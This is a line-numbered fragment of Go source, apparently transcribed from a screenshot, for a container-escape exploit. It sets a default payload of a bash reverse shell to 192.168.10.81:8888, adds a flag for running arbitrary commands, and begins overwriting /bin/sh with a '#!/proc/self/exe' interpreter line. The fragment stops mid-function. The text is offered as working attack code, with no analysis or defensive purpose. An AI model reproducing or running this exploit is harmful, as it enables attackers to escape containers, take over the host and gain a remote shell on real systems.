 10 "os"
11 "strconv"
12 "strings"
13 "flag"
14 )
15
16
17 var shellCmd = "bash -i >& /dev/tcp/192.168.10.81/8888 0>&1"
18
19 func init() {
20 flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
21 flag.Parse()
22 }
23
24 func main() {
25 // This is the line of shell commands that will execute on the host
26 var payload = "#!/bin/bash \n" + shellCmd
27 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
28 fd, err := os.Create("/bin/sh")
29 if err != nil {
30 fmt.Println(err)
31 return
32 }
33 fmt.Fprintln(fd, "#!/proc/self/exe")
34 err = fd.Close()